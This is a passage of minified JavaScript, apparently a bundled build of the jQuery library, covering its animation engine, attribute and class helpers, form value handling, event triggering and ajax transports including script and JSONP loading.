e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},a.fx=$e.prototype.init,a.fx.step={};var Ct,jr,dc=/^(?:toggle|show|hide)$/,pc=/queueHooks$/;function An(){jr&&(F.hidden===!1&&o.requestAnimationFrame?o.requestAnimationFrame(An):o.setTimeout(An,a.fx.interval),a.fx.tick())}function Va(){return o.setTimeout(function(){Ct=void 0}),Ct=Date.now()}function _r(e,t){var r,i=0,u={height:e};for(t=t?1:0;i<4;i+=2-t)r=Ue[i],u["margin"+r]=u["padding"+r]=e;return t&&(u.opacity=u.width=e),u}function Ga(e,t,r){for(var i,u=(Ae.tweeners[t]||[]).concat(Ae.tweeners["*"]),s=0,f=u.length;s<f;s++)if(i=u[s].call(r,t,e))return i}function vc(e,t,r){var i,u,s,f,v,d,y,S,w="width"in t||"height"in t,$=this,E={},K=e.style,Y=e.nodeType&&Cr(e),G=q.get(e,"fxshow");r.queue||(f=a._queueHooks(e,"fx"),f.unqueued==null&&(f.unqueued=0,v=f.empty.fire,f.empty.fire=function(){f.unqueued||v()}),f.unqueued++,$.always(function(){$.always(function(){f.unqueued--,a.queue(e,"fx").length||f.empty.fire()})}));for(i in t)if(u=t[i],dc.test(u)){if(delete t[i],s=s||u==="toggle",u===(Y?"hide":"show"))if(u==="show"&&G&&G[i]!==void 0)Y=!0;else continue;E[i]=G&&G[i]||a.style(e,i)}if(d=!a.isEmptyObject(t),!(!d&&a.isEmptyObject(E))){w&&e.nodeType===1&&(r.overflow=[K.overflow,K.overflowX,K.overflowY],y=G&&G.display,y==null&&(y=q.get(e,"display")),S=a.css(e,"display"),S==="none"&&(y?S=y:(wt([e],!0),y=e.style.display||y,S=a.css(e,"display"),wt([e]))),(S==="inline"||S==="inline-block"&&y!=null)&&a.css(e,"float")==="none"&&(d||($.done(function(){K.display=y}),y==null&&(S=K.display,y=S==="none"?"":S)),K.display="inline-block")),r.overflow&&(K.overflow="hidden",$.always(function(){K.overflow=r.overflow[0],K.overflowX=r.overflow[1],K.overflowY=r.overflow[2]})),d=!1;for(i in E)d||(G?"hidden"in G&&(Y=G.hidden):G=q.access(e,"fxshow",{display:y}),s&&(G.hidden=!Y),Y&&wt([e],!0),$.done(function(){Y||wt([e]),q.remove(e,"fxshow");for(i in E)a.style(e,i,E[i])})),d=Ga(Y?G[i]:0,i,$),i in G||(G[i]=d.start,Y&&(d.end=d.start,d.start=0))}}function hc(e,t){var r,i,u,s,f;for(r in e)if(i=Me(r),u=t[i],s=e[r],Array.isArray(s)&&(u=s[1],s=e[r]=s[0]),r!==i&&(e[i]=s,delete e[r]),f=a.cssHooks[i],f&&"expand"in f){s=f.expand(s),delete e[i];for(r in s)r in e||(e[r]=s[r],t[r]=u)}else t[i]=u}function Ae(e,t,r){var i,u,s=0,f=Ae.prefilters.length,v=a.Deferred().always(function(){delete d.elem}),d=function(){if(u)return!1;for(var w=Ct||Va(),$=Math.max(0,y.startTime+y.duration-w),E=$/y.duration||0,K=1-E,Y=0,G=y.tweens.length;Y<G;Y++)y.tweens[Y].run(K);return v.notifyWith(e,[y,K,$]),K<1&&G?$:(G||v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y]),!1)},y=v.promise({elem:e,props:a.extend({},t),opts:a.extend(!0,{specialEasing:{},easing:a.easing._default},r),originalProperties:t,originalOptions:r,startTime:Ct||Va(),duration:r.duration,tweens:[],createTween:function(w,$){var E=a.Tween(e,y.opts,w,$,y.opts.specialEasing[w]||y.opts.easing);return y.tweens.push(E),E},stop:function(w){var $=0,E=w?y.tweens.length:0;if(u)return this;for(u=!0;$<E;$++)y.tweens[$].run(1);return w?(v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y,w])):v.rejectWith(e,[y,w]),this}}),S=y.props;for(hc(S,y.opts.specialEasing);s<f;s++)if(i=Ae.prefilters[s].call(y,e,S,y.opts),i)return M(i.stop)&&(a._queueHooks(y.elem,y.opts.queue).stop=i.stop.bind(i)),i;return a.map(S,Ga,y),M(y.opts.start)&&y.opts.start.call(e,y),y.progress(y.opts.progress).done(y.opts.done,y.opts.complete).fail(y.opts.fail).always(y.opts.always),a.fx.timer(a.extend(d,{elem:e,anim:y,queue:y.opts.queue})),y}a.Animation=a.extend(Ae,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return Ca(r.elem,e,Yt.exec(t),r),r}]},tweener:function(e,t){M(e)?(t=e,e=["*"]):e=e.match(Le);for(var r,i=0,u=e.length;i<u;i++)r=e[i],Ae.tweeners[r]=Ae.tweeners[r]||[],Ae.tweeners[r].unshift(t)},prefilters:[vc],prefilter:function(e,t){t?Ae.prefilters.unshift(e):Ae.prefilters.push(e)}}),a.speed=function(e,t,r){var i=e&&typeof e=="object"?a.extend({},e):{complete:r||!r&&t||M(e)&&e,duration:e,easing:r&&t||t&&!M(t)&&t};return a.fx.off?i.duration=0:typeof i.duration!="number"&&(i.duration in a.fx.speeds?i.duration=a.fx.speeds[i.duration]:i.duration=a.fx.speeds._default),(i.queue==null||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){M(i.old)&&i.old.call(this),i.queue&&a.dequeue(this,i.queue)},i},a.fn.extend({fadeTo:function(e,t,r,i){return this.filter(Cr).css("opacity",0).show().end().animate({opacity:t},e,r,i)},animate:function(e,t,r,i){var u=a.isEmptyObject(e),s=a.speed(t,r,i),f=function(){var v=Ae(this,a.extend({},e),s);(u||q.get(this,"finish"))&&v.stop(!0)};return f.finish=f,u||s.queue===!1?this.each(f):this.queue(s.queue,f)},stop:function(e,t,r){var i=function(u){var s=u.stop;delete u.stop,s(r)};return typeof e!="string"&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var u=!0,s=e!=null&&e+"queueHooks",f=a.timers,v=q.get(this);if(s)v[s]&&v[s].stop&&i(v[s]);else for(s in v)v[s]&&v[s].stop&&pc.test(s)&&i(v[s]);for(s=f.length;s--;)f[s].elem===this&&(e==null||f[s].queue===e)&&(f[s].anim.stop(r),u=!1,f.splice(s,1));(u||!r)&&a.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,r=q.get(this),i=r[e+"queue"],u=r[e+"queueHooks"],s=a.timers,f=i?i.length:0;for(r.finish=!0,a.queue(this,e,[]),u&&u.stop&&u.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<f;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete r.finish})}}),a.each(["toggle","show","hide"],function(e,t){var r=a.fn[t];a.fn[t]=function(i,u,s){return i==null||typeof i=="boolean"?r.apply(this,arguments):this.animate(_r(t,!0),i,u,s)}}),a.each({slideDown:_r("show"),slideUp:_r("hide"),slideToggle:_r("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){a.fn[e]=function(r,i,u){return this.animate(t,r,i,u)}}),a.timers=[],a.fx.tick=function(){var e,t=0,r=a.timers;for(Ct=Date.now();t<r.length;t++)e=r[t],!e()&&r[t]===e&&r.splice(t--,1);r.length||a.fx.stop(),Ct=void 0},a.fx.timer=function(e){a.timers.push(e),a.fx.start()},a.fx.interval=13,a.fx.start=function(){jr||(jr=!0,An())},a.fx.stop=function(){jr=null},a.fx.speeds={slow:600,fast:200,_default:400},a.fn.delay=function(e,t){return e=a.fx&&a.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(r,i){var u=o.setTimeout(r,e);i.stop=function(){o.clearTimeout(u)}})},function(){var e=F.createElement("input"),t=F.createElement("select"),r=t.appendChild(F.createElement("option"));e.type="checkbox",D.checkOn=e.value!=="",D.optSelected=r.selected,e=F.createElement("input"),e.value="t",e.type="radio",D.radioValue=e.value==="t"}();var Ua,Zt=a.expr.attrHandle;a.fn.extend({attr:function(e,t){return Ge(this,a.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){a.removeAttr(this,e)})}}),a.extend({attr:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2)){if(typeof e.getAttribute>"u")return a.prop(e,t,r);if((s!==1||!a.isXMLDoc(e))&&(u=a.attrHooks[t.toLowerCase()]||(a.expr.match.bool.test(t)?Ua:void 0)),r!==void 0){if(r===null){a.removeAttr(e,t);return}return u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:(e.setAttribute(t,r+""),r)}return u&&"get"in u&&(i=u.get(e,t))!==null?i:(i=a.find.attr(e,t),i==null?void 0:i)}},attrHooks:{type:{set:function(e,t){if(!D.radioValue&&t==="radio"&&re(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,i=0,u=t&&t.match(Le);if(u&&e.nodeType===1)for(;r=u[i++];)e.removeAttribute(r)}}),Ua={set:function(e,t,r){return t===!1?a.removeAttr(e,r):e.setAttribute(r,r),r}},a.each(a.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Zt[t]||a.find.attr;Zt[t]=function(i,u,s){var f,v,d=u.toLowerCase();return s||(v=Zt[d],Zt[d]=f,f=r(i,u,s)!=null?d:null,Zt[d]=v),f}});var yc=/^(?:input|select|textarea|button)$/i,gc=/^(?:a|area)$/i;a.fn.extend({prop:function(e,t){return Ge(this,a.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[a.propFix[e]||e]})}}),a.extend({prop:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2))return(s!==1||!a.isXMLDoc(e))&&(t=a.propFix[t]||t,u=a.propHooks[t]),r!==void 0?u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:e[t]=r:u&&"get"in u&&(i=u.get(e,t))!==null?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=a.find.attr(e,"tabindex");return t?parseInt(t,10):yc.test(e.nodeName)||gc.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),D.optSelected||(a.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),a.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){a.propFix[this.toLowerCase()]=this});function vt(e){var t=e.match(Le)||[];return t.join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function jn(e){return Array.isArray(e)?e:typeof e=="string"?e.match(Le)||[]:[]}a.fn.extend({addClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).addClass(e.call(this,v,ht(this)))}):(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)u=t[s],r.indexOf(" "+u+" ")<0&&(r+=u+" ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this)},removeClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).removeClass(e.call(this,v,ht(this)))}):arguments.length?(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)for(u=t[s];r.indexOf(" "+u+" ")>-1;)r=r.replace(" "+u+" "," ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this):this.attr("class","")},toggleClass:function(e,t){var r,i,u,s,f=typeof e,v=f==="string"||Array.isArray(e);return M(e)?this.each(function(d){a(this).toggleClass(e.call(this,d,ht(this),t),t)}):typeof t=="boolean"&&v?t?this.addClass(e):this.removeClass(e):(r=jn(e),this.each(function(){if(v)for(s=a(this),u=0;u<r.length;u++)i=r[u],s.hasClass(i)?s.removeClass(i):s.addClass(i);else(e===void 0||f==="boolean")&&(i=ht(this),i&&q.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||e===!1?"":q.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,i=0;for(t=" "+e+" ";r=this[i++];)if(r.nodeType===1&&(" "+vt(ht(r))+" ").indexOf(t)>-1)return!0;return!1}});var bc=/\r/g;a.fn.extend({val:function(e){var t,r,i,u=this[0];return arguments.length?(i=M(e),this.each(function(s){var f;this.nodeType===1&&(i?f=e.call(this,s,a(this).val()):f=e,f==null?f="":typeof f=="number"?f+="":Array.isArray(f)&&(f=a.map(f,function(v){return v==null?"":v+""})),t=a.valHooks[this.type]||a.valHooks[this.nodeName.toLowerCase()],(!t||!("set"in t)||t.set(this,f,"value")===void 0)&&(this.value=f))})):u?(t=a.valHooks[u.type]||a.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&(r=t.get(u,"value"))!==void 0?r:(r=u.value,typeof r=="string"?r.replace(bc,""):r==null?"":r)):void 0}}),a.extend({valHooks:{option:{get:function(e){var t=a.find.attr(e,"value");return t!=null?t:vt(a.text(e))}},select:{get:function(e){var t,r,i,u=e.options,s=e.selectedIndex,f=e.type==="select-one",v=f?null:[],d=f?s+1:u.length;for(s<0?i=d:i=f?s:0;i<d;i++)if(r=u[i],(r.selected||i===s)&&!r.disabled&&(!r.parentNode.disabled||!re(r.parentNode,"optgroup"))){if(t=a(r).val(),f)return t;v.push(t)}return v},set:function(e,t){for(var r,i,u=e.options,s=a.makeArray(t),f=u.length;f--;)i=u[f],(i.selected=a.inArray(a.valHooks.option.get(i),s)>-1)&&(r=!0);return r||(e.selectedIndex=-1),s}}}}),a.each(["radio","checkbox"],function(){a.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=a.inArray(a(e).val(),t)>-1}},D.checkOn||(a.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})});var er=o.location,za={guid:Date.now()},_n=/\?/;a.parseXML=function(e){var t,r;if(!e||typeof e!="string")return null;try{t=new o.DOMParser().parseFromString(e,"text/xml")}catch(i){}return r=t&&t.getElementsByTagName("parsererror")[0],(!t||r)&&a.error("Invalid XML: "+(r?a.map(r.childNodes,function(i){return i.textContent}).join(`
`):e)),t};var Xa=/^(?:focusinfocus|focusoutblur)$/,Ya=function(e){e.stopPropagation()};a.extend(a.event,{trigger:function(e,t,r,i){var u,s,f,v,d,y,S,w,$=[r||F],E=L.call(e,"type")?e.type:e,K=L.call(e,"namespace")?e.namespace.split("."):[];if(s=w=f=r=r||F,!(r.nodeType===3||r.nodeType===8)&&!Xa.test(E+a.event.triggered)&&(E.indexOf(".")>-1&&(K=E.split("."),E=K.shift(),K.sort()),d=E.indexOf(":")<0&&"on"+E,e=e[a.expando]?e:new a.Event(E,typeof e=="object"&&e),e.isTrigger=i?2:3,e.namespace=K.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=t==null?[e]:a.makeArray(t,[e]),S=a.event.special[E]||{},!(!i&&S.trigger&&S.trigger.apply(r,t)===!1))){if(!i&&!S.noBubble&&!J(r)){for(v=S.delegateType||E,Xa.test(v+E)||(s=s.parentNode);s;s=s.parentNode)$.push(s),f=s;f===(r.ownerDocument||F)&&$.push(f.defaultView||f.parentWindow||o)}for(u=0;(s=$[u++])&&!e.isPropagationStopped();)w=s,e.type=u>1?v:S.bindType||E,y=(q.get(s,"events")||Object.create(null))[e.type]&&q.get(s,"handle"),y&&y.apply(s,t),y=d&&s[d],y&&y.apply&&zt(s)&&(e.result=y.apply(s,t),e.result===!1&&e.preventDefault());return e.type=E,!i&&!e.isDefaultPrevented()&&(!S._default||S._default.apply($.pop(),t)===!1)&&zt(r)&&d&&M(r[E])&&!J(r)&&(f=r[d],f&&(r[d]=null),a.event.triggered=E,e.isPropagationStopped()&&w.addEventListener(E,Ya),r[E](),e.isPropagationStopped()&&w.removeEventListener(E,Ya),a.event.triggered=void 0,f&&(r[d]=f)),e.result}},simulate:function(e,t,r){var i=a.extend(new a.Event,r,{type:e,isSimulated:!0});a.event.trigger(i,null,t)}}),a.fn.extend({trigger:function(e,t){return this.each(function(){a.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return a.event.trigger(e,t,r,!0)}});var $c=/\[\]$/,Qa=/\r?\n/g,mc=/^(?:submit|button|image|reset|file)$/i,Sc=/^(?:input|select|textarea|keygen)/i;function Dn(e,t,r,i){var u;if(Array.isArray(t))a.each(t,function(s,f){r||$c.test(e)?i(e,f):Dn(e+"["+(typeof f=="object"&&f!=null?s:"")+"]",f,r,i)});else if(!r&&ke(t)==="object")for(u in t)Dn(e+"["+u+"]",t[u],r,i);else i(e,t)}a.param=function(e,t){var r,i=[],u=function(s,f){var v=M(f)?f():f;i[i.length]=encodeURIComponent(s)+"="+encodeURIComponent(v==null?"":v)};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!a.isPlainObject(e))a.each(e,function(){u(this.name,this.value)});else for(r in e)Dn(r,e[r],t,u);return i.join("&")},a.fn.extend({serialize:function(){return a.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=a.prop(this,"elements");return e?a.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!a(this).is(":disabled")&&Sc.test(this.nodeName)&&!mc.test(e)&&(this.checked||!Qt.test(e))}).map(function(e,t){var r=a(this).val();return r==null?null:Array.isArray(r)?a.map(r,function(i){return{name:t.name,value:i.replace(Qa,`\r
`)}}):{name:t.name,value:r.replace(Qa,`\r
`)}}).get()}});var xc=/%20/g,Tc=/#.*$/,wc=/([?&])_=[^&]*/,Oc=/^(.*?):[ \t]*([^\r\n]*)$/mg,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ic=/^(?:GET|HEAD)$/,Cc=/^\/\//,Ja={},Rn={},Za="*/".concat("*"),Nn=F.createElement("a");Nn.href=er.href;function eo(e){return function(t,r){typeof t!="string"&&(r=t,t="*");var i,u=0,s=t.toLowerCase().match(Le)||[];if(M(r))for(;i=s[u++];)i[0]==="+"?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(r)):(e[i]=e[i]||[]).push(r)}}function to(e,t,r,i){var u={},s=e===Rn;function f(v){var d;return u[v]=!0,a.each(e[v]||[],function(y,S){var w=S(t,r,i);if(typeof w=="string"&&!s&&!u[w])return t.dataTypes.unshift(w),f(w),!1;if(s)return!(d=w)}),d}return f(t.dataTypes[0])||!u["*"]&&f("*")}function kn(e,t){var r,i,u=a.ajaxSettings.flatOptions||{};for(r in t)t[r]!==void 0&&((u[r]?e:i||(i={}))[r]=t[r]);return i&&a.extend(!0,e,i),e}function Pc(e,t,r){for(var i,u,s,f,v=e.contents,d=e.dataTypes;d[0]==="*";)d.shift(),i===void 0&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i){for(u in v)if(v[u]&&v[u].test(i)){d.unshift(u);break}}if(d[0]in r)s=d[0];else{for(u in r){if(!d[0]||e.converters[u+" "+d[0]]){s=u;break}f||(f=u)}s=s||f}if(s)return s!==d[0]&&d.unshift(s),r[s]}function Ac(e,t,r,i){var u,s,f,v,d,y={},S=e.dataTypes.slice();if(S[1])for(f in e.converters)y[f.toLowerCase()]=e.converters[f];for(s=S.shift();s;)if(e.responseFields[s]&&(r[e.responseFields[s]]=t),!d&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),d=s,s=S.shift(),s){if(s==="*")s=d;else if(d!=="*"&&d!==s){if(f=y[d+" "+s]||y["* "+s],!f){for(u in y)if(v=u.split(" "),v[1]===s&&(f=y[d+" "+v[0]]||y["* "+v[0]],f)){f===!0?f=y[u]:y[u]!==!0&&(s=v[0],S.unshift(v[1]));break}}if(f!==!0)if(f&&e.throws)t=f(t);else try{t=f(t)}catch(w){return{state:"parsererror",error:f?w:"No conversion from "+d+" to "+s}}}}return{state:"success",data:t}}a.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:er.href,type:"GET",isLocal:Ec.test(er.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Za,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":a.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?kn(kn(e,a.ajaxSettings),t):kn(a.ajaxSettings,e)},ajaxPrefilter:eo(Ja),ajaxTransport:eo(Rn),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var r,i,u,s,f,v,d,y,S,w,$=a.ajaxSetup({},t),E=$.context||$,K=$.context&&(E.nodeType||E.jquery)?a(E):a.event,Y=a.Deferred(),G=a.Callbacks("once memory"),le=$.statusCode||{},se={},Fe={},He="canceled",X={readyState:0,getResponseHeader:function(Q){var ie;if(d){if(!s)for(s={};ie=Oc.exec(u);)s[ie[1].toLowerCase()+" "]=(s[ie[1].toLowerCase()+" "]||[]).concat(ie[2]);ie=s[Q.toLowerCase()+" "]}return ie==null?null:ie.join(", ")},getAllResponseHeaders:function(){return d?u:null},setRequestHeader:function(Q,ie){return d==null&&(Q=Fe[Q.toLowerCase()]=Fe[Q.toLowerCase()]||Q,se[Q]=ie),this},overrideMimeType:function(Q){return d==null&&($.mimeType=Q),this},statusCode:function(Q){var ie;if(Q)if(d)X.always(Q[X.status]);else for(ie in Q)le[ie]=[le[ie],Q[ie]];return this},abort:function(Q){var ie=Q||He;return r&&r.abort(ie),yt(0,ie),this}};if(Y.promise(X),$.url=((e||$.url||er.href)+"").replace(Cc,er.protocol+"//"),$.type=t.method||t.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(Le)||[""],$.crossDomain==null){v=F.createElement("a");try{v.href=$.url,v.href=v.href,$.crossDomain=Nn.protocol+"//"+Nn.host!=v.protocol+"//"+v.host}catch(Q){$.crossDomain=!0}}if($.data&&$.processData&&typeof $.data!="string"&&($.data=a.param($.data,$.traditional)),to(Ja,$,t,X),d)return X;y=a.event&&$.global,y&&a.active++===0&&a.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!Ic.test($.type),i=$.url.replace(Tc,""),$.hasContent?$.data&&$.processData&&($.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&($.data=$.data.replace(xc,"+")):(w=$.url.slice(i.length),$.data&&($.processData||typeof $.data=="string")&&(i+=(_n.test(i)?"&":"?")+$.data,delete $.data),$.cache===!1&&(i=i.replace(wc,"$1"),w=(_n.test(i)?"&":"?")+"_="+za.guid+++w),$.url=i+w),$.ifModified&&(a.lastModified[i]&&X.setRequestHeader("If-Modified-Since",a.lastModified[i]),a.etag[i]&&X.setRequestHeader("If-None-Match",a.etag[i])),($.data&&$.hasContent&&$.contentType!==!1||t.contentType)&&X.setRequestHeader("Content-Type",$.contentType),X.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+($.dataTypes[0]!=="*"?", "+Za+"; q=0.01":""):$.accepts["*"]);for(S in $.headers)X.setRequestHeader(S,$.headers[S]);if($.beforeSend&&($.beforeSend.call(E,X,$)===!1||d))return X.abort();if(He="abort",G.add($.complete),X.done($.success),X.fail($.error),r=to(Rn,$,t,X),!r)yt(-1,"No Transport");else{if(X.readyState=1,y&&K.trigger("ajaxSend",[X,$]),d)return X;$.async&&$.timeout>0&&(f=o.setTimeout(function(){X.abort("timeout")},$.timeout));try{d=!1,r.send(se,yt)}catch(Q){if(d)throw Q;yt(-1,Q)}}function yt(Q,ie,rr,Mn){var qe,nr,Be,rt,nt,Ce=ie;d||(d=!0,f&&o.clearTimeout(f),r=void 0,u=Mn||"",X.readyState=Q>0?4:0,qe=Q>=200&&Q<300||Q===304,rr&&(rt=Pc($,X,rr)),!qe&&a.inArray("script",$.dataTypes)>-1&&a.inArray("json",$.dataTypes)<0&&($.converters["text script"]=function(){}),rt=Ac($,rt,X,qe),qe?($.ifModified&&(nt=X.getResponseHeader("Last-Modified"),nt&&(a.lastModified[i]=nt),nt=X.getResponseHeader("etag"),nt&&(a.etag[i]=nt)),Q===204||$.type==="HEAD"?Ce="nocontent":Q===304?Ce="notmodified":(Ce=rt.state,nr=rt.data,Be=rt.error,qe=!Be)):(Be=Ce,(Q||!Ce)&&(Ce="error",Q<0&&(Q=0))),X.status=Q,X.statusText=(ie||Ce)+"",qe?Y.resolveWith(E,[nr,Ce,X]):Y.rejectWith(E,[X,Ce,Be]),X.statusCode(le),le=void 0,y&&K.trigger(qe?"ajaxSuccess":"ajaxError",[X,$,qe?nr:Be]),G.fireWith(E,[X,Ce]),y&&(K.trigger("ajaxComplete",[X,$]),--a.active||a.event.trigger("ajaxStop")))}return X},getJSON:function(e,t,r){return a.get(e,t,r,"json")},getScript:function(e,t){return a.get(e,void 0,t,"script")}}),a.each(["get","post"],function(e,t){a[t]=function(r,i,u,s){return M(i)&&(s=s||u,u=i,i=void 0),a.ajax(a.extend({url:r,type:t,dataType:s,data:i,success:u},a.isPlainObject(r)&&r))}}),a.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),a._evalUrl=function(e,t,r){return a.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(i){a.globalEval(i,t,r)}})},a.fn.extend({wrapAll:function(e){var t;return this[0]&&(M(e)&&(e=e.call(this[0])),t=a(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var r=this;r.firstElementChild;)r=r.firstElementChild;return r}).append(this)),this},wrapInner:function(e){return M(e)?this.each(function(t){a(this).wrapInner(e.call(this,t))}):this.each(function(){var t=a(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=M(e);return this.each(function(r){a(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){a(this).replaceWith(this.childNodes)}),this}}),a.expr.pseudos.hidden=function(e){return!a.expr.pseudos.visible(e)},a.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},a.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var jc={0:200,1223:204},tr=a.ajaxSettings.xhr();D.cors=!!tr&&"withCredentials"in tr,D.ajax=tr=!!tr,a.ajaxTransport(function(e){var t,r;if(D.cors||tr&&!e.crossDomain)return{send:function(i,u){var s,f=e.xhr();if(f.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)f[s]=e.xhrFields[s];e.mimeType&&f.overrideMimeType&&f.overrideMimeType(e.mimeType),!e.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");for(s in i)f.setRequestHeader(s,i[s]);t=function(v){return function(){t&&(t=r=f.onload=f.onerror=f.onabort=f.ontimeout=f.onreadystatechange=null,v==="abort"?f.abort():v==="error"?typeof f.status!="number"?u(0,"error"):u(f.status,f.statusText):u(jc[f.status]||f.status,f.statusText,(f.responseType||"text")!=="text"||typeof f.responseText!="string"?{binary:f.response}:{text:f.responseText},f.getAllResponseHeaders()))}},f.onload=t(),r=f.onerror=f.ontimeout=t("error"),f.onabort!==void 0?f.onabort=r:f.onreadystatechange=function(){f.readyState===4&&o.setTimeout(function(){t&&r()})},t=t("abort");try{f.send(e.hasContent&&e.data||null)}catch(v){if(t)throw v}},abort:function(){t&&t()}}}),a.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),a.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return a.globalEval(e),e}}}),a.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),a.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,r;return{send:function(i,u){t=a("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(s){t.remove(),r=null,s&&u(s.type==="error"?404:200,s.type)}),F.head.appendChild(t[0])},abort:function(){r&&r()}}}});var ro=[],Ln=/(=)\?(?=&|$)|\?\?/;a.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ro.pop()||a.expando+"_"+za.guid++;return this[e]=!0,e}}),a.ajaxPrefilter("json jsonp",function(e,t,r){var i,u,s,f=e.jsonp!==!1&&(Ln.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Ln.test(e.data)&&"data");if(f||e.dataTypes[0]==="jsonp")return i=e.jsonpCallback=M(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,f?e[f]=e[f].replace(Ln,"$1"+i):e.jsonp!==!1&&(e.url+=(_n.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||a.error(i+" was not called"),s[0]},e.dataTypes[0]="json",u=o[i],o[i]=function(){s=arguments},r.always(function(){u===void 0?a(o).removeProp(i):o[i]=u,e[i]&&(e.jsonpCallback=t.jsonpCallback,ro.push(i)),s&&M(u)&&u(s[0]),s=u=void 0}),"script"}),D.createHTMLDocument=function(){var e=F.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",e.childNodes.length===2}(),a.parseHTML=function(e,t,r){if(typeof e!="string")return[];typeof t=="boolean"&&(r=t,t=!1);var i,u,s;return 